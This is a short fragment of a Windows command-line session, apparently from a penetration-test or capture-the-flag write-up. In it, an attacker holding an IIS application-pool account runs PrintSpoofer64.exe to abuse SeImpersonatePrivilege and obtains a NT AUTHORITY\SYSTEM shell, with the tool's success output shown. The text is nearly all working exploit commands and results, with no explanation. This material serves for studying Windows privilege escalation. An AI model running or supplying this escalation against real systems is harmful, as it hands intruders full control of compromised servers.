 whoami
whoami
iis apppool\defaultapppool
PrintSpoofer64.exe -i -c cmd.exe
PrintSpoofer64.exe -i -c cmd.exe
[+] Found privilege: SeImpersonatePrivilege
[+] Named pipe listening...
[+] CreateProcessAsUser() OK
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
whoami
whoami
nt authority\system
C:\Windows\system32>